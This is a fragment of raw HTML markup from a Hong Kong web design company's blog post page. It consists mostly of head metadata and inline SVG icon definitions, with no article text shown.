href="https://blog.creativeworks.com.hk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.creativeworks.com.hk%2F2017%2F04%2F11%2F%25e6%2584%259b%25e4%25b8%2581%25e5%25a0%25a1%25e5%25a4%25a7%25e5%25ad%25b8-university-edinburgh-%25e9%25a6%2599%25e6%25b8%25af%25e9%2599%2584%25e5%25b1%25ac%25e5%2585%25ac%25e5%258f%25b8-hkcci-%25e7%25b6%25b2%25e7%25ab%2599%25e4%25b8%258a%25e7%25b7%259a%2F&#038;format=xml"><meta name="generator" content="Redux 4.4.1"><style id=antiClickjack>body{display:none!important}</style><link rel=alternate type=text/html media="only screen and (max-width: 640px)" href="https://blog.creativeworks.com.hk/2017/04/11/%E6%84%9B%E4%B8%81%E5%A0%A1%E5%A4%A7%E5%AD%B8-university-edinburgh-%E9%A6%99%E6%B8%AF%E9%99%84%E5%B1%AC%E5%85%AC%E5%8F%B8-hkcci-%E7%B6%B2%E7%AB%99%E4%B8%8A%E7%B7%9A/?amp=1"> <script type="cb1e7f9d6fed4b4ad16fe4cc-text/javascript">var franco_ajax_search_loader='https://blog.creativeworks.com.hk/wp-content/themes/franco/images/ajax-loader.gif';</script> <link rel=amphtml href="https://blog.creativeworks.com.hk/2017/04/11/%E6%84%9B%E4%B8%81%E5%A0%A1%E5%A4%A7%E5%AD%B8-university-edinburgh-%E9%A6%99%E6%B8%AF%E9%99%84%E5%B1%AC%E5%85%AC%E5%8F%B8-hkcci-%E7%B6%B2%E7%AB%99%E4%B8%8A%E7%B7%9A/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px
0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style></head><body class="post-template-default single single-post postid-1913 single-format-standard">
<svg display=none version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink>
<defs>
<symbol id=si-arrowdown viewBox="0 0 20 20">
<path d="M13.418 7.859c0.271-0.268 0.709-0.268 0.978 0s0.272 0.701 0 0.969l-3.908 3.83c-0.27 0.268-0.707 0.268-0.979 0l-3.908-3.83c-0.27-0.267-0.27-0.701 0-0.969s0.709-0.268 0.978 0l3.421 3.141 3.418-3.141z"/>
</symbol>
<symbol id=si-cart viewBox="0 0 17 17">
<path d="M14.059,6.321h-0.102c-0.021-0.066-0.057-0.11-0.102-0.133l-4-4.225C9.879,1.875,9.89,1.786,9.89,1.698
c0-0.333-0.107-0.616-0.321-0.848C9.354,0.616,9.088,0.5,8.771,0.5H7.517c-0.293,0-0.548,0.116-0.763,0.35
C6.54,1.082,6.432,1.365,6.432,1.698v0.266l-4,4.225C2.41,6.21,2.375,6.254,2.331,6.321H0.5v2.362h0.712v5.123
c0,0.466,0.169,0.864,0.508,1.197c0.339,0.332,0.746,0.499,1.22,0.499h11.118c0.475,0,0.882-0.167,1.221-0.499
c0.34-0.333,0.509-0.731,0.509-1.197V8.683H16.5V6.321H14.059z M7.517,2.896h1.322l3.255,3.425H4.229l3.22-3.425H7.517L7.517,2.896z
M4.331,13.473c0,0.178-0.068,0.333-0.204,0.467c-0.136,0.133-0.299,0.199-0.491,0.199c-0.192,0-0.356-0.066-0.492-0.199
C3.008,13.806,2.94,13.65,2.94,13.473V9.382c0-0.2,0.068-0.366,0.204-0.499s0.299-0.2,0.492-0.2c0.192,0,0.355,0.067,0.491,0.2
s0.204,0.299,0.204,0.499V13.473z M7.449,13.473c0,0.178-0.068,0.333-0.204,0.467c-0.136,0.133-0.299,0.199-0.492,0.199
c-0.192,0-0.355-0.066-0.491-0.199c-0.136-0.134-0.204-0.289-0.204-0.467V9.382c0-0.2,0.068-0.366,0.204-0.499s0.299-0.2,0.491-0.2
c0.192,0,0.356,0.067,0.492,0.2s0.204,0.299,0.204,0.499V13.473z M10.94,13.473c0,0.178-0.067,0.333-0.203,0.467
c-0.136,0.133-0.3,0.199-0.491,0.199c-0.192,0-0.356-0.066-0.492-0.199c-0.135-0.134-0.203-0.289-0.203-0.467V9.382
c0-0.2,0.068-0.366,0.203-0.499c0.136-0.133,0.3-0.2,0.492-0.2c0.191,0,0.355,0.067,0.491,0.2s0.203,0.299,0.203,0.499V13.473z
M14.059,13.473c0,0.178-0.067,0.333-0.203,0.467c-0.135,0.133-0.299,0.199-0.491,0.199s-0.356-0.066-0.491-0.199
c-0.136-0.134-0.203-0.289-0.203-0.467V9.382c0-0.2,0.067-0.366,0.203-0.499c0.135-0.133,0.299-0.2,0.491-0.2s0.356,0.067,0.491,0.2
c0.136,0.133,0.203,0.299,0.203,0.499V13.473z"/>
</symbol>
<symbol id=si-cart2 viewBox="0 0 329.804 329.804">
<g>
<path d="M236.958,88.968c-5.235-46.657-17.708-91.771-76.123-88.832C102.451,3.069,90.288,45.995,91.6,91.595
c-8.437,0.213-16.88,0.393-25.316,0.436c-4.987,0.03-11.1,2.81-13.277,7.614C22.625,166.814-3.813,243.91,6.374,318.508
c0.874,6.413,8.707,11.601,14.826,11.282c96.299-4.989,192.609-4.154,288.999-4.101c5.518,0.006,9.445-2.414,11.896-5.849
c2.041-2.384,3.398-5.524,3.477-9.523c1.363-64.023-14.34-132.508-40.719-190.61C272.338,92.136,260.605,89.554,236.958,88.968z
M121.137,67.976c1.832-26.974,21.909-36.203,46.492-37.44c29.312-1.477,37.443,28.009,40.283,57.991
c-28.907-0.162-57.814,1.057-86.718,2.125C120.72,83.125,120.627,75.571,121.137,67.976z M34.789,298.439
C30.492,239.4,52.578,176.08,76.212,122.676c5.984-0.048,11.968-0.117,17.945-0.171c0.724,5.669,1.543,11.247,2.396,16.657
c3.075,19.54,32.702,11.211,29.646-8.178c-0.463-2.946-0.925-5.885-1.372-8.83c28.297-0.393,56.586-0.856,84.875-1.15
c0.258,6.095,0.546,11.61,1.08,16.111c2.3,19.438,33.074,19.666,30.745,0c-0.619-5.227-1.136-10.689-1.628-16.282
c3.531-0.019,7.056-0.058,10.587-0.063c29.754,48.939,43.282,116.457,44.315,174.151
C208.086,294.818,121.441,294.429,34.789,298.439z"/>
</g>
</symbol>
<symbol id=si-search viewBox="0 0 19 19">
<path d="M13.616,12.292c0.937-1.237,1.501-2.774,1.501-4.445c0.001-4.051-3.278-7.348-7.309-7.348
s-7.31,3.297-7.31,7.348c0,4.053,3.28,7.349,7.31,7.349c1.71,0,3.279-0.597,4.523-1.588l4.869,4.895l1.299-1.304L13.616,12.292z
M7.809,13.542c-3.123,0-5.663-2.554-5.663-5.694c0-3.14,2.54-5.694,5.663-5.694c3.124,0,5.664,2.554,5.664,5.693
C13.473,10.987,10.932,13.542,7.809,13.542z"/>
</symbol>
<symbol id=si-cross viewBox="0 0 12 12">
<polygon points="11.5,2.127 10.248,0.875 6.173,4.949 2.096,0.848 0.843,2.1 4.92,6.202 0.871,10.252 2.123,11.505 6.169,7.458 10.191,11.505 11.445,10.252 7.422,6.205"/>
</symbol>
<symbol id=si-twitter viewBox="0 0 18 18">
<path d="M17.728,3.155c-0.634,0.281-1.314,0.471-2.03,0.557 c0.73-0.438,1.291-1.13,1.555-1.955c-0.684,0.404-1.439,0.699-2.245,0.857c-0.645-0.687-1.562-1.116-2.579-1.116 c-1.952,0-3.535,1.582-3.535,3.534c0,0.277,0.031,0.547,0.092,0.806C6.047,5.691,3.442,4.283,1.699,2.146 C1.395,2.666,1.221,3.273,1.221,3.922c0,1.227,0.624,2.309,1.572,2.941C2.214,6.846,1.668,6.687,1.191,6.422 c0,0.015,0,0.029,0,0.044c0,1.713,1.219,3.142,2.835,3.467c-0.296,0.08-0.608,0.124-0.931,0.124c-0.228,0-0.449-0.022-0.665-0.064 c0.45,1.404,1.755,2.427,3.302,2.455c-1.21,0.947-2.733,1.513-4.39,1.513c-0.285,0-0.566-0.017-0.844-0.049 c1.564,1.003,3.423,1.588,5.419,1.588c6.501,0,10.057-5.386,10.057-10.057c0-0.153-0.004-0.306-0.011-0.458 C16.654,4.486,17.254,3.864,17.728,3.155z"/>
</symbol>
<symbol id=si-youtube viewBox="0 0 21 21">
<path d="M7.893,6.643c0,0.604,0.038,1.057,0.114,1.359c0.075,0.301,0.202,0.559,0.379,0.771
c0.177,0.212,0.485,0.311,0.806,0.415c0.319,0.105,0.975,0.157,1.437,0.157c0.413,0,0.601-0.061,0.92-0.185
c0.318-0.123,0.579-0.253,0.781-0.512c0.203-0.258,0.336-0.537,0.398-0.836c0.061-0.298,0.092-0.768,0.092-1.406V4.605
c0-0.504-0.033-0.879-0.101-1.125s-0.19-0.485-0.374-0.718c-0.182-0.232-0.441-0.421-0.777-0.565
c-0.335-0.146-0.561-0.217-1.03-0.217c-0.557,0-1.338,0.111-1.696,0.337C8.485,2.543,8.236,2.842,8.099,3.213
C7.961,3.584,7.893,4.1,7.893,4.761V6.643z M9.949,4.161L9.949,4.161c0-0.365,0.021-0.594,0.063-0.688
c0.042-0.096,0.212-0.143,0.335-0.143s0.293,0.047,0.332,0.143c0.037,0.095,0.056,0.323,0.056,0.688v2.974
c0,0.307-0.019,0.507-0.059,0.6s-0.298,0.14-0.422,0.14c-0.12,0-0.201-0.051-0.242-0.153C9.969,7.619,9.949,7.401,9.949,7.064
V4.161z M4.369,9.279h2.058V6.14l1.541-5.596L5.971,0.499C5.688,2.126,5.486,3.312,5.365,4.236C5.326,3.65,5.15,2.191,4.837,0.499
H2.84L4.369,6.14V9.279z M13.783,8.781c0.1,0.188,0.252,0.28,0.459,0.394c0.205,0.115,0.554,0.079,0.867,0.079
c0.275,0,0.519,0.032,0.73-0.088c0.211-0.119,0.391-0.239,0.535-0.479l-0.037,0.529h2.123V1.972h-2.116v4.981
c0,0.582-0.015,0.928-0.043,1.034c-0.03,0.106-0.21,0.161-0.364,0.161c-0.145,0-0.262-0.052-0.295-0.156
c-0.033-0.103-0.049-0.432-0.049-0.985V1.972h-2.027v4.992c0,0.61,0.013,1.019,0.036,1.225C13.625,8.394,13.688,8.592,13.783,8.781
z M18.936,10.655H3.067c-0.868,0-1.568,0.771-1.568,1.726v6.395c0,0.951,0.701,1.726,1.568,1.726h15.868
c0.863,0,1.566-0.773,1.566-1.726v-6.395C20.502,11.427,19.799,10.655,18.936,10.655z M6.16,13.965H5.521v5.134H4.044v-5.134H3.322
v-1.44H6.16V13.965z M10.421,19.099H8.865l0.026-0.434C8.786,18.841,8.655,18.973,8.5,19.06c-0.156,0.089-0.334,0.132-0.536,0.132
c-0.23,0-0.48-0.041-0.631-0.125c-0.15-0.083-0.263-0.194-0.335-0.334c-0.072-0.139-0.117-0.283-0.134-0.434
c-0.018-0.151-0.027-0.45-0.027-0.898v-3.424h1.457v3.455c0,0.405,0.012,0.646,0.036,0.723c0.023,0.075,0.221,0.114,0.327,0.114
c0.114,0,0.27-0.039,0.291-0.117c0.021-0.079,0.032-0.332,0.032-0.759V13.96h1.442V19.099z M14.628,17.645
c0,0.383,0.005,0.667-0.044,0.854c-0.049,0.187-0.165,0.349-0.348,0.487c-0.18,0.137-0.338,0.205-0.588,0.205
c-0.18,0-0.346-0.041-0.502-0.121c-0.154-0.083-0.473-0.204-0.602-0.367l-0.1,0.396h-1.387v-6.575h1.486v1.902
c0.126-0.152,0.444-0.266,0.599-0.341c0.155-0.074,0.322-0.112,0.505-0.112c0.21,0,0.393,0.034,0.545,0.103
c0.154,0.068,0.215,0.164,0.294,0.288c0.081,0.123,0.101,0.242,0.116,0.361c0.016,0.118,0.024,0.004,0.024,0.388V17.645z
M18.832,16.218h-2.099v1.493c0,0.236,0.017,0.388,0.05,0.455c0.033,0.068,0.155,0.103,0.247,0.103
c0.116,0,0.282-0.045,0.321-0.136c0.039-0.09,0.059-0.266,0.059-0.524V16.92h1.422v0.386c0,0.321-0.021,0.569-0.06,0.742
c-0.038,0.173-0.13,0.357-0.273,0.555c-0.146,0.196-0.387,0.344-0.608,0.441c-0.22,0.099-0.496,0.147-0.83,0.147
c-0.322,0-0.52-0.049-0.768-0.146c-0.248-0.098-0.483-0.229-0.621-0.398c-0.139-0.169-0.263-0.355-0.316-0.558
c-0.053-0.203-0.078-0.499-0.078-0.888v-1.7c0-0.456,0.059-0.45,0.178-0.713c0.118-0.264,0.386-0.465,0.656-0.604
c0.271-0.142,0.493-0.212,0.844-0.212c0.429,0,0.842,0.084,1.121,0.254s0.475,0.394,0.586,0.672c0.113,0.279,0.17,0.489,0.17,0.994
V16.218z M13.138,15.021c-0.032-0.084-0.274-0.123-0.369-0.123c-0.094,0-0.153,0.035-0.183,0.107
c-0.027,0.071-0.041-0.112-0.041,0.179v2.43c0,0.28,0.016,0.461,0.047,0.538c0.031,0.078,0.095,0.118,0.188,0.118
c0.096,0,0.336-0.041,0.364-0.121c0.028-0.082,0.044-0.276,0.044-0.586v-2.379C13.188,14.913,13.17,15.103,13.138,15.021z
M17.027,14.805c-0.104,0-0.229,0.034-0.256,0.101c-0.025,0.067-0.038-0.028-0.038,0.267v0.289h0.565v-0.289
c0-0.271-0.014-0.17-0.042-0.249C17.229,14.845,17.113,14.805,17.027,14.805z"/>
</symbol>
<symbol id=si-facebook viewBox="0 0 19 19">
<path d="M10.848,18.5H7.64v-9H5.5V6.398l2.14-0.001L7.636,4.57
c0-2.531,0.653-4.07,3.487-4.07h2.361v3.103h-1.476c-1.104,0-1.157,0.433-1.157,1.242l-0.004,1.553H13.5l-0.312,3.102L10.85,9.5
L10.848,18.5z"/>
</symbol>
<symbol id=si-gplus viewBox="0 0 19 19">
<path d="M15.688,4.355V1.517h-1.125v2.839H11.75v1.161h2.812v2.839h1.125V5.517H18.5V4.355H15.688z
M10.477,1.498c0,0-3.561,0-4.748,0c-2.129,0-4.132,1.747-4.132,3.645c0,1.939,1.451,3.558,3.616,3.558
c0.15,0,0.297,0.024,0.44,0.014c-0.14,0.273-0.24,0.595-0.24,0.914c0,0.539,0.285,0.982,0.646,1.339
c-0.272,0-0.536,0.012-0.823,0.012c-2.636,0-4.735,1.707-4.735,3.477c0,1.741,2.294,3.046,4.931,3.046
c3.005,0,4.63-1.945,4.63-3.688c0-1.396-0.371-2.233-1.625-3.134c-0.429-0.309-1.25-1.06-1.25-1.5c0-0.518,0.146-0.772,0.912-1.38
c0.785-0.623,1.394-1.427,1.394-2.446c0-1.213-0.585-2.141-1.583-2.712h1.505L10.477,1.498z M8.817,13.513
c0.038,0.162,0.059,0.328,0.059,0.498c0,1.407-0.893,2.364-3.455,2.364c-1.822,0-3.139-1.029-3.139-2.437
c0-1.38,1.633-2.527,3.455-2.508c0.425,0.005,0.821,0.074,1.181,0.192C7.908,12.322,8.617,12.717,8.817,13.513z M5.9,8.263
c-1.224-0.036-2.386-1.39-2.597-3.021c-0.211-1.632,0.608-2.88,1.831-2.843c1.224,0.036,2.438,1.346,2.65,2.978
C7.996,7.008,7.123,8.301,5.9,8.263z"/>
</symbol>
<symbol id=si-twitter2 viewBox="0 0 100 100">
<path d="M72.262,72.496H50.054c-3.087,0-5.712-1.08-7.869-3.25c-2.167-2.172-3.238-4.797-3.238-7.899v-7.903h31.644
c2.854,0,5.312-1.026,7.354-3.063c2.042-2.054,3.066-4.509,3.066-7.366c0-2.867-1.025-5.319-3.072-7.366
c-2.049-2.042-4.514-3.066-7.38-3.066H38.947V16.254c0-3.09-1.102-5.735-3.29-7.939C33.478,6.107,30.843,5,27.782,5
c-3.146,0-5.825,1.091-8.004,3.25c-2.186,2.166-3.278,4.834-3.278,8.014v45.09c0,9.274,3.278,17.197,9.837,23.773
C32.902,91.715,40.815,95,50.067,95h22.202c3.083,0,5.729-1.107,7.93-3.315c2.203-2.197,3.302-4.848,3.302-7.935
c0-3.088-1.099-5.734-3.302-7.941C77.997,73.607,75.347,72.496,72.262,72.496z"/>
</symbol>
<symbol id=si-instagram viewBox="0 0 24 24">
<path d="M20,2H4C2.9,2,2,2.9,2,4l0,16c0,1.1,0.9,2,2,2h16c1.1,0,2-0.9,2-2V4C22,2.9,21.1,2,20,2z M12,8c2.2,0,4,1.8,4,4s-1.8,4-4,4c-2.2,0-4-1.8-4-4S9.8,8,12,8z M4.5,20C4.2,20,4,19.8,4,19.5V11h2.1C6,11.3,6,11.7,6,12c0,3.3,2.7,6,6,6c3.3,0,6-2.7,6-6c0-0.3,0-0.7-0.1-1H20v8.5c0,0.3-0.2,0.5-0.5,0.5H4.5z M20,6.5C20,6.8,19.8,7,19.5,7h-2C17.2,7,17,6.8,17,6.5v-2C17,4.2,17.2,4,17.5,4h2C19.8,4,20,4.2,20,4.5V6.5z"></path>
</symbol>
<symbol id=si-flickr viewBox="0 0 100 100">
<g>
<ellipse cx=76.978 cy=49.72 rx=22.204 ry=23.154 />
<ellipse cx=22.399 cy=50 rx=21.581 ry=23.434 />
</g>
</symbol>
<symbol id=si-linkedin viewBox="0 0 100 100">
<path d="M95,59.727V93H75.71V61.955c0-7.799-2.79-13.121-9.773-13.121c-5.33,0-8.502,3.587-9.897,7.056
c-0.509,1.241-0.64,2.967-0.64,4.704V93H36.104c0,0,0.26-52.58,0-58.028h19.295v8.225c-0.039,0.062-0.09,0.128-0.127,0.188h0.127
v-0.188c2.563-3.948,7.141-9.588,17.388-9.588C85.483,33.609,95,41.903,95,59.727z M15.919,7C9.318,7,5,11.33,5,17.024
c0,5.57,4.193,10.031,10.663,10.031h0.129c6.729,0,10.914-4.46,10.914-10.031C26.579,11.33,22.521,7,15.919,7z M6.146,93h19.289
V34.972H6.146V93z"/>
</symbol>
<symbol id=si-skype viewBox="0 0 100 100">
<path d="M90.914,56.916c0.336-2.125,0.513-4.299,0.513-6.518c0-23.062-18.694-41.756-41.757-41.756
c-2.213,0-4.393,0.182-6.516,0.514C39.308,6.777,34.769,5.4,29.905,5.4C15.969,5.4,4.672,16.696,4.672,30.633
c0,4.863,1.378,9.398,3.756,13.252c-0.329,2.128-0.51,4.295-0.51,6.514c0,23.063,18.694,41.752,41.751,41.752
c2.215,0,4.395-0.171,6.518-0.506c3.85,2.375,8.385,3.756,13.249,3.756c13.939,0,25.235-11.299,25.235-25.236
C94.672,65.301,93.295,60.766,90.914,56.916z M69.495,69.389c-1.767,2.543-4.361,4.53-7.752,5.959
c-3.398,1.432-7.413,2.145-12.05,2.145c-5.558,0-10.16-0.972-13.792-2.936c-2.575-1.406-4.669-3.293-6.279-5.646
c-1.613-2.354-2.431-4.659-2.431-6.907c0-1.326,0.506-2.48,1.49-3.42c0.995-0.947,2.276-1.422,3.788-1.422
c1.239,0,2.303,0.373,3.169,1.112c0.86,0.739,1.581,1.813,2.171,3.231c0.707,1.643,1.475,3.016,2.292,4.111
c0.812,1.082,1.955,1.986,3.435,2.693c1.464,0.709,3.412,1.063,5.85,1.063c3.336,0,6.033-0.721,8.096-2.145
c2.074-1.436,3.071-3.184,3.071-5.297c0-1.684-0.538-3.023-1.639-4.066c-1.111-1.056-2.547-1.861-4.328-2.422
c-1.788-0.567-4.189-1.169-7.198-1.803c-4.04-0.881-7.419-1.908-10.155-3.086c-2.74-1.184-4.922-2.801-6.539-4.844
c-1.621-2.063-2.429-4.627-2.429-7.664c0-2.896,0.853-5.486,2.561-7.74c1.707-2.26,4.177-3.99,7.397-5.195
c3.209-1.205,6.987-1.807,11.315-1.807c3.461,0,6.455,0.4,8.989,1.197c2.528,0.803,4.634,1.862,6.318,3.191
c1.675,1.326,2.906,2.725,3.686,4.193c0.779,1.472,1.172,2.91,1.172,4.313c0,1.305-0.506,2.488-1.491,3.525
c-0.986,1.039-2.246,1.568-3.718,1.563c-1.327,0-2.368-0.306-3.09-0.954c-0.703-0.627-1.441-1.625-2.24-3.016
c-1.009-1.941-2.218-3.453-3.625-4.535c-1.369-1.061-3.628-1.614-6.771-1.607c-2.908,0-5.235,0.594-6.991,1.756
c-1.767,1.181-2.612,2.551-2.616,4.156c0.003,1.006,0.292,1.854,0.874,2.579c0.591,0.732,1.413,1.366,2.47,1.901
c1.057,0.543,2.132,0.963,3.213,1.265c1.093,0.31,2.907,0.758,5.428,1.351c3.162,0.682,6.031,1.443,8.608,2.273
c2.572,0.834,4.767,1.84,6.581,3.038c1.828,1.195,3.257,2.718,4.277,4.558c1.026,1.843,1.538,4.094,1.538,6.742
C72.154,63.982,71.265,66.85,69.495,69.389z"/>
</symbol>
<symbol id=si-pinterest viewBox="0 0 16 16">
<path d="M14.148,4.449c-0.436-3.162-3.588-4.772-6.95-4.395C4.54,0.352,1.89,2.501,1.78,5.574C1.713,7.45,2.245,8.858,4.03,9.253
c0.773-1.368-0.249-1.667-0.409-2.658c-0.655-4.05,4.672-6.816,7.462-3.986c1.931,1.96,0.659,7.986-2.453,7.359
c-2.981-0.598,1.46-5.395-0.919-6.336C5.777,2.866,4.75,5.972,5.667,7.516C5.129,10.171,3.971,12.671,4.44,16
c1.52-1.103,2.033-3.215,2.453-5.418c0.764,0.465,1.173,0.947,2.147,1.022C12.633,11.882,14.641,8.017,14.148,4.449z"/>
</symbol>
<symbol id=si-left-arrow viewBox="0 0 23 23">
<path d="M16.24,20.074c0.35,0.33,0.35,0.866,0,1.196c-0.349,0.33-0.914,0.331-1.264,0L4.764,11.607
c-0.349-0.33-0.349-0.866,0-1.196l10.213-9.663c0.35-0.331,0.914-0.331,1.264,0s0.35,0.866,0,1.196l-9.313,9.065L16.24,20.074z"/>
</symbol>
<symbol id=si-right-arrow viewBox="0 0 23 23">
<path d="M4.76,1.924c-0.35-0.331-0.35-0.866,0-1.196c0.348-0.33,0.914-0.331,1.264,0l10.212,9.663
c0.35,0.33,0.35,0.866,0,1.195L6.023,21.25c-0.35,0.33-0.915,0.33-1.264,0c-0.35-0.33-0.35-0.865-0.001-1.196l9.314-9.064
L4.76,1.924z"/>
</symbol>
<symbol id=si-star viewBox="0 0 22 22">
<g>
<path d="M11.42 0l3.53 7.147 7.89 1.149-5.709 5.565 1.348 7.86-7.058-3.712-7.058 3.712 1.349-7.86-5.712-5.564 7.891-1.149 3.529-7.148"/>
</g>
</symbol>
<symbol id=layer_1 viewBox="0 0 59.5 29">
<g>
<g>
<path d="M46.7,12.8c3.9-0.3,8.7-2,11.2-4.4c1.7-1.6,2.6-5-0.6-6.1c-2.7-1-5.2,1.6-6.6,3c-2,2-3.3,4.5-5.4,6.4
c-0.2,0.1-0.2,0.3-0.2,0.4c-1.2,0.8-2.6,1.5-4.1,2.1c0.2-2.4,1.2-4.9-0.3-7.1c-0.9-1.3-4.1-2.1-5.5-0.8c-1.5,1.4-0.6,3.7,0.1,5.2
c0.5,1.2,1.2,2.7,2.2,3.8c-2.3,0.6-4.8,1-7.3,1.2c0,0-0.1,0-0.1-0.1c-0.4-0.3-0.8-0.1-1.1,0.1c-2.9,0.1-5.8-0.1-8.5-0.6
c-7.5-1.5-13-5.8-19.2-9.1c-0.8-0.4-1.8,0.5-1,1c6.8,3.6,13,8.6,21.5,9.5c2.5,0.3,5.1,0.4,7.7,0.2c0.1,0.1,0.3,0.2,0.4,0.3
c-0.4,0-0.8,0.1-0.9,0.5c-0.6,2.3-1.3,4.8,0.7,6.8c1.1,1.1,3.1,2.1,4.8,1.3c2-0.9,2.3-3.3,1.5-4.9c-0.8-1.8-2.6-3-4.4-4.2
c2.3-0.2,4.6-0.6,6.7-1.2c0.4,0.2,0.8,0.2,1.1,0c0,0,0,0,0.1,0.1c2.1,1.8,3.5,4.4,6.8,5.1c1.4,0.3,4.4,0.7,4.7-1
c0.7-3.4-5.9-5.1-9.8-5.2c1.8-0.7,3.6-1.6,5.1-2.7C46.6,12.8,46.7,12.8,46.7,12.8z M33.9,21c0.9,1.1,2,3.7,0.1,4.6
c-1.7,0.8-3.6-1.5-3.8-2.5c-0.3-1.5,0.2-2.9,0.5-4.4c0-0.1,0-0.1,0-0.2C31.9,19.2,33.1,20,33.9,21z M55.5,3.4
C57,3,57.9,4.3,57.9,5.2c0.1,1.5-1.3,2.7-2.7,3.5c-2.2,1.3-4.9,2.4-7.7,2.8c0.9-1,1.7-2.2,2.6-3.3C51.4,6.7,53.2,4.2,55.5,3.4z
M36.2,7.8c0.2-0.9,1.2-1.1,2.3-0.7c1.5,0.6,1.6,2.1,1.5,3.3c-0.1,1.5-0.4,3-0.5,4.5c-0.1,0-0.3,0.1-0.4,0.1
C37.2,13.1,35.6,9.8,36.2,7.8z M49.7,20.2c0,0.7-1.4,0.5-1.9,0.4c-1.2-0.2-2.3-0.7-3.2-1.4c-0.9-0.8-1.7-1.7-2.6-2.6
C45,16.8,49.6,18,49.7,20.2z"/>
</g>
</g>
</symbol>
<symbol id=si-compare viewBox="0 0 15 15">
<g>
<path d="M0.5,14.5H4V9.25H0.5V14.5z M5.75,14.5h3.5V5.75h-3.5V14.5z M11,0.5v14h3.5v-14H11z"/>
</g>
</symbol>
<symbol id=si-like viewBox="0 0 15 15">
<path d="M11.29,0.493C10.002,0.354,7.869,1.154,7.5,3.246C7.129,1.154,4.998,0.354,3.711,0.493
c-1.576,0.17-3.655,0.874-3.128,4.143C1.112,7.902,7.527,13.5,7.527,13.5s6.362-5.598,6.889-8.864
C14.945,1.367,12.865,0.664,11.29,0.493z"/>
</symbol>
<symbol id=si-wishlist viewBox="0 0 128 128">
<path d=M57.5,86H21.7c-0.8,0-1.7,0.5-1.7,1.4v36.8c0,0.8,0.9,1.8,1.7,1.8h35.8c0.8,0,1.5-1,1.5-1.8V87.4C59,86.5,58.4,86,57.5,86z />
<path d=M70.5,86h35.8c0.8,0,1.7,0.5,1.7,1.4v36.8c0,0.8-0.9,1.8-1.7,1.8H70.5c-0.8,0-1.5-1-1.5-1.8V87.4C69,86.5,69.6,86,70.5,86z />
<path d="M106.3,38h-4.6c-1.6,0-1.7-1.6-0.9-2.5c0.3-0.3,0.5-0.6,0.7-0.9c0.5-0.6,0.9-1.2,1.3-1.8c1-1.6,1.8-3.3,2.3-5
c0.5-1.7,0.8-3.5,0.9-5.4c0.1-1.8-0.1-3.6-0.5-5.4c-0.4-1.8-1-3.5-1.9-5.1c-0.9-1.6-2-3.1-3.3-4.4c-3.7-3.7-8.9-5.9-14.3-5.9
c-3.6,0-7.1,1-10.1,2.8c-6,3.6-8.7,9.9-10.6,15.8c-0.2,0.7-0.8,1-1.4,1c-0.6,0-1.2-0.3-1.4-1C60.7,14.3,58,8,52,4.5
c-3.1-1.8-6.5-2.8-10.1-2.8c-5.4,0-10.5,2.1-14.3,5.9c-1.3,1.3-2.4,2.8-3.3,4.4c-0.9,1.6-1.5,3.3-1.9,5.1c-0.4,1.8-0.6,3.6-0.5,5.4
c0.1,1.8,0.4,3.6,0.9,5.4c0.5,1.8,1.3,3.5,2.3,5c0.4,0.6,0.9,1.3,1.3,1.8c0.2,0.3,0.5,0.6,0.7,0.9c0.9,1,0.7,2.5-0.9,2.5h-4.6
c-0.8,0-1.7,0.8-1.7,1.6v34.8c0,0.8,0.9,1.5,1.7,1.5h35.8c0.8,0,1.5-0.7,1.5-1.5V49.6v-0.8v-1.2v-8c0-0.8,0.7-1.6,1.5-1.6h0.6H64
h2.9h0.6c0.8,0,1.5,0.8,1.5,1.6v8v1.2v0.8v24.8c0,0.8,0.6,1.5,1.5,1.5h35.8c0.8,0,1.7-0.7,1.7-1.5V39.6C108,38.8,107.1,38,106.3,38z
M53.5,33.1c-0.4,0.5-1,0.7-1.6,0.5c-0.8-0.2-1.7-0.4-2.5-0.7c-4.6-1.2-10.3-2.6-12.9-5.1c-0.1-0.1-0.2-0.2-0.2-0.2
c-3.2-3.3-3.3-8.6-0.2-11.7c1.5-1.5,3.7-2.4,5.9-2.4c1.5,0,2.9,0.4,4.1,1.1C49.9,17,51.6,23.7,53,29c0.2,0.7,0.4,1.5,0.6,2.2
C53.8,31.9,54,32.5,53.5,33.1z M91.8,27.7c-0.1,0.1-0.1,0.2-0.2,0.2c-2.6,2.5-8.3,4-12.9,5.1c-0.9,0.2-1.7,0.4-2.5,0.7
c-0.6,0.2-1.2-0.1-1.6-0.5c-0.5-0.6-0.3-1.3-0.1-1.9c0.2-0.7,0.4-1.4,0.6-2.2c1.4-5.4,3.1-12.1,6.9-14.3c1.2-0.7,2.7-1.1,4.1-1.1
c2.2,0,4.4,0.9,5.9,2.4C95,19.1,94.9,24.3,91.8,27.7z"/>
</symbol>
<symbol id=si-account viewBox="0 0 14 14">
<g>
<path d="M6.989,7.418c-7.336,0-5.869,5.589-5.869,5.589h11.74C12.859,13.007,14.326,7.418,6.989,7.418z
M7.04,6.827c2.935,0,2.935-4.104,2.935-4.104s0-2.736-2.935-2.736c-2.935,0-2.935,2.736-2.935,2.736S4.105,6.827,7.04,6.827z"/>
</g>
</symbol>
<symbol id=si-eye viewBox="0 0 1465 1024">
